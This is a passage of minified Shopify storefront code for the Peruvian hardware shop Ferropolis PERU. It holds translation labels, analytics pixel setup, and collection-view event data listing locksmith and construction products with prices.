    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->



<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/01997694-28ab-722d-9d39-927910334461/buystro-6/assets/mps-buy-me.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56627298480,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56627298480,storefrontBaseUrl: "https://www.ferropolis.pe",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1858240730","configuration":"{\"appDomain\":\"app.sparklayer.io\", \"siteId\":\"ferropolisperu\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6a76237eeb1360eba576db0f81c798cb","type":"APP","apiClientId":4974139,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1660747994","configuration":"{\"pixel_store\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1172603098","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"984088794","configuration":"{\"storeId\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"457605338","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SSRBC1LR1G\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"217219290","configuration":"{\"pixel_id\":\"740369673796216\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ferropolis PERU","paymentSettings":{"currencyCode":"PEN"},"myshopifyDomain":"ferropolis-tienda.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/www.ferropolis.pe"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.ferropolis.pe/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56627298480","storefrontBaseUrl":"https:\/\/www.ferropolis.pe","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"412348219610\",\"title\":\"CERRAJERIA\",\"productVariants\":[{\"price\":{\"amount\":5.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"DISCO CORTE METAL 4 1\/2\\\" NORTON\",\"vendor\":\"\\\"NORTON\\\"\",\"id\":\"6933076345008\",\"untranslatedTitle\":\"DISCO CORTE METAL 4 1\/2\\\" NORTON\",\"url\":\"\/products\/disco-corte-metal-4-1-2-norton\",\"type\":\"4 1\/2\\\" X 1 X 22.23\/25\"},\"id\":\"40806389252272\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/files\/5eb03a16-ed25-4ef8-a238-736285cf4391.jpg?v=1690038568\"},\"sku\":\"ND17012\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.5,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"TORNILLO DRYWALL NEGRO 6 X 1 ( 120 GR = 100PCS)\",\"vendor\":\"Ferropolis PERU\",\"id\":\"7800608293082\",\"untranslatedTitle\":\"TORNILLO DRYWALL NEGRO 6 X 1 ( 120 GR = 100PCS)\",\"url\":\"\/products\/tornillo-drywall-negro-6-x-1-100uni\",\"type\":\"OTROS\"},\"id\":\"43312433856730\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_e25fbbb5-e646-443e-bc7e-adefb99bcf82.jpg?v=1664559556\"},\"sku\":\"TDN6X10\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"DISCO CORTE METAL 4 1\/2\\\"  \\\"SALI\\\"\",\"vendor\":\"\\\"SALI\\\"\",\"id\":\"7706494501082\",\"untranslatedTitle\":\"DISCO CORTE METAL 4 1\/2\\\"  \\\"SALI\\\"\",\"url\":\"\/products\/disco-corte-metal-4-1-2-comercial-1\",\"type\":\"\"},\"id\":\"42997875081434\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/sali.png?v=1658426850\"},\"sku\":\"P1A107\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"DISCO CORTE METAL 4 1\/2\\\"  \\\"COMERCIAL\\\"\",\"vendor\":\"\\\"FERROVOZ\\\"\",\"id\":\"7706491125978\",\"untranslatedTitle\":\"DISCO CORTE METAL 4 1\/2\\\"  \\\"COMERCIAL\\\"\",\"url\":\"\/products\/disco-corte-metal-4-1-2-comercial\",\"type\":\"41\/2\\\"\"},\"id\":\"42997847163098\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/files\/ee0006c4-4fe8-43cc-a409-1a7e1afd4ae5.jpg?v=1690044959\"},\"sku\":\"JIN152\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":31.5,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"FIERRO CONSTRUCCION 3\/8\",\"vendor\":\"\\\"NACIONAL\\\"\",\"id\":\"7794674335962\",\"untranslatedTitle\":\"FIERRO CONSTRUCCION 3\/8\",\"url\":\"\/products\/fierro-construccion-3-8\",\"type\":\"FIERRO CONSTRUCCION\"},\"id\":\"43289724289242\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/iron-rods-474810_1280_add0063f-f8cf-4fb6-b49f-513bb34af59f.jpg?v=1664211251\"},\"sku\":\"FRR38\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":34.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"SELLADOR ADHESIVO POLIURETANO SIKAFLEX 11 FC ( BLANCO ) 300 ml \\\"SIKA\\\"\",\"vendor\":\"SIKA\",\"id\":\"7907074441434\",\"untranslatedTitle\":\"SELLADOR ADHESIVO POLIURETANO SIKAFLEX 11 FC ( BLANCO ) 300 ml \\\"SIKA\\\"\",\"url\":\"\/products\/copia-de-sikaflex-gris-300ml-sika\",\"type\":\"SELLADOR\"},\"id\":\"43647756009690\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/Sikaflex-11-FC-300ml-Blanco-1-e1648825905740.jpg?v=1674854540\"},\"sku\":\"603205\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"ELECTRODOS E-6011 - 3\/32 \\\"COPPER BRIDGE\\\" ( x kilo )\",\"vendor\":\"\\\"FERROVOZ\\\"\",\"id\":\"7935979258074\",\"untranslatedTitle\":\"ELECTRODOS E-6011 - 3\/32 \\\"COPPER BRIDGE\\\" ( x kilo )\",\"url\":\"\/products\/copia-de-electrodos-e-6011-3-32-copper-bridge\",\"type\":\"\"},\"id\":\"43757174882522\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/files\/c8e07480-a158-4434-bf86-6fdd87588e7c.jpg?v=1690045121\"},\"sku\":\"0002\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"ELECTRODOS E-6011 - 1\/8 \\\"COPPER BRIDGE\\\" ( X KILO )\",\"vendor\":\"Ferropolis PERU\",\"id\":\"7935977914586\",\"untranslatedTitle\":\"ELECTRODOS E-6011 - 1\/8 \\\"COPPER BRIDGE\\\" ( X KILO )\",\"url\":\"\/products\/electrodos-e-6011-1-8-copper-bridge\",\"type\":\"OTROS\"},\"id\":\"43757169901786\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/files\/c8e07480-a158-4434-bf86-6fdd87588e7c_4d6fe041-6590-4efa-8ef8-7f5ed9d20ebb.jpg?v=1690045120\"},\"sku\":\"0001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":790.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"MAQUINA SOLDAR INVERSORA 300A MALETA TOYAKI JAPAN\",\"vendor\":\"TOYAKI\",\"id\":\"6664453783728\",\"untranslatedTitle\":\"MAQUINA SOLDAR INVERSORA 300A MALETA TOYAKI JAPAN\",\"url\":\"\/products\/maquina-soldar-inversora-300a-maleta\",\"type\":\"INC. MALETA\"},\"id\":\"39738558087344\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/328c56c7-2a26-4ddc-b9d2-dbfae323a5ee.jpg?v=1669152477\"},\"sku\":\"TKMS300MA\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":16.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"FIERRO CONSTRUCCION 1\/4\",\"vendor\":\"\\\"NACIONAL\\\"\",\"id\":\"7794673713370\",\"untranslatedTitle\":\"FIERRO CONSTRUCCION 1\/4\",\"url\":\"\/products\/fierro-construccion-1-4\",\"type\":\"FIERRO CONSTRUCCION\"},\"id\":\"43289722814682\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/iron-rods-474810_1280.jpg?v=1664211213\"},\"sku\":\"FRR14\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.5,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"DISCO DESBASTE METAL 4\\\"1\/2 CERTIFICADO sali\",\"vendor\":\"FERROVOZ\",\"id\":\"7625357033690\",\"untranslatedTitle\":\"DISCO DESBASTE METAL 4\\\"1\/2 CERTIFICADO sali\",\"url\":\"\/products\/disco-desbaste-metal-41-2-certificado\",\"type\":\"\"},\"id\":\"42713278152922\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/download_6f699b71-bfb1-4299-95ee-614b3fc70d21.jpg?v=1651856933\"},\"sku\":\"DCM304\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"PEGAMENTO EPOXICO NEGRO \\\"PEGATANKE\\\"\",\"vendor\":\"PEGATANKE\",\"id\":\"8502438625498\",\"untranslatedTitle\":\"PEGAMENTO EPOXICO NEGRO \\\"PEGATANKE\\\"\",\"url\":\"\/products\/pegamento-epoxico-sueldatodo-copia\",\"type\":\"SOLDADURA EPOXICA.\"},\"id\":\"45291457347802\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/files\/download_0c866955-d01f-4262-a915-96986349d9de.jpg?v=1717005373\"},\"sku\":\"PTNEGRO\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":6.3,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"TORNILLO DRYWALL NEGRO 6 X 1 1\/2 X 100PCS (165 GR.)\",\"vendor\":\"Ferropolis PERU\",\"id\":\"7800611111130\",\"untranslatedTitle\":\"TORNILLO DRYWALL NEGRO 6 X 1 1\/2 X 100PCS (165 GR.)\",\"url\":\"\/products\/tornillo-drywall-negro-6-x-1-1-2-12uni\",\"type\":\"OTROS\"},\"id\":\"43312438608090\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_4031f62a-ec86-4d15-8046-7d993ebca26c.jpg?v=1664559777\"},\"sku\":\"TDN6X1N\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":760.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"MAQUINA SOLDAR INVERSORA 300A CAJA \\\" TOYAKI\\\"\",\"vendor\":\"TOYAKI\",\"id\":\"6664466038960\",\"untranslatedTitle\":\"MAQUINA SOLDAR INVERSORA 300A CAJA \\\" TOYAKI\\\"\",\"url\":\"\/products\/maquina-soldar-inversora-300a-caja\",\"type\":\"CAJA\"},\"id\":\"39738586464432\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/ae88bd8f-94f1-48c4-acdf-3ee68af1a7d5.jpg?v=1669152446\"},\"sku\":\"TKMS300P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":3.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"DISCO CORTE METAL 4 1\/2\\\"  \\\"PROFIELD\\\"\",\"vendor\":\"\\\"FERROVOZ\\\"\",\"id\":\"8148664484058\",\"untranslatedTitle\":\"DISCO CORTE METAL 4 1\/2\\\"  \\\"PROFIELD\\\"\",\"url\":\"\/products\/disco-corte-metal-4-1-2-profield\",\"type\":\"41\/2\\\"\"},\"id\":\"44311469326554\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/files\/a7a1e4be-ed1b-4675-b627-625ccef45ee8_1024x1024_2x_83748a52-a0af-4196-8f87-2ee5baaaef54.webp?v=1701463799\"},\"sku\":\"DCM412\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.3,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"CANDADO DORADO COMERCIAL  #40 mm. 170 g. \\\"TRAVEX\\\"\",\"vendor\":\"\\\"TRAVEX\\\"\",\"id\":\"6933022834864\",\"untranslatedTitle\":\"CANDADO DORADO COMERCIAL  #40 mm. 170 g. \\\"TRAVEX\\\"\",\"url\":\"\/products\/candado-bronce-clave-40mm-travex\",\"type\":\"BLITER BRONCE 4 DIGITOS\"},\"id\":\"40806284558512\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/R_55e90a2d-ec09-428e-bb4b-48ffd3c3923e.jpg?v=1668007658\"},\"sku\":\"40B\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"ELECTRODOS E-6011 - 1\/8 \\\"ACERFIER\\\" ( X KILO )\",\"vendor\":\"Ferropolis PERU\",\"id\":\"8226544550106\",\"untranslatedTitle\":\"ELECTRODOS E-6011 - 1\/8 \\\"ACERFIER\\\" ( X KILO )\",\"url\":\"\/products\/electrodos-e-6011-1-8-acerfier-x-kilo\",\"type\":\"OTROS\"},\"id\":\"44594204279002\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/files\/e221914b-af83-4319-902c-fc25a03f950f_1024x1024_2x_d4fdc603-35fe-477d-a448-425684cd5521.webp?v=1709321516\"},\"sku\":\"601118\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":5.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"DESARMADOR MIXTO REVERSIBLE 6\\\" X 5\\\" uso rudo\",\"vendor\":\"IMPORTADO\",\"id\":\"7988936048858\",\"untranslatedTitle\":\"DESARMADOR MIXTO REVERSIBLE 6\\\" X 5\\\" uso rudo\",\"url\":\"\/products\/desarmador-mixto-reversible-6-x-6\",\"type\":\"Destornillador\"},\"id\":\"43912377237722\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/files\/11525eb1-cf05-4469-8302-3292541d25ae_1024x1024_2x_d39fa7d3-28e7-442f-9759-eff22a210a19.webp?v=1684253812\"},\"sku\":\"WW0595\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"CANDADO BRONCE 30 mm. 105 g. \\\"TRAVEX\\\"\",\"vendor\":\"\\\"TRAVEX\\\"\",\"id\":\"6933022736560\",\"untranslatedTitle\":\"CANDADO BRONCE 30 mm. 105 g. \\\"TRAVEX\\\"\",\"url\":\"\/products\/candado-bronce-30mm-travex\",\"type\":\"BLISTER\/12\"},\"id\":\"40806284460208\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/travex-30.png?v=1668007359\"},\"sku\":\"30B\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":23.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"FIERRO CONSTRUCCION 8\\\"\",\"vendor\":\"\\\"NACIONAL\\\"\",\"id\":\"8025908183258\",\"untranslatedTitle\":\"FIERRO CONSTRUCCION 8\\\"\",\"url\":\"\/products\/copia-de-fierro-construccion-1-4\",\"type\":\"FIERRO CONSTRUCCION\"},\"id\":\"44012244402394\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/files\/iron-rods-474810_1280_c7401401-1a37-4155-b881-47e181f90cc6.jpg?v=1690320748\"},\"sku\":\"FRR8\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PEN';
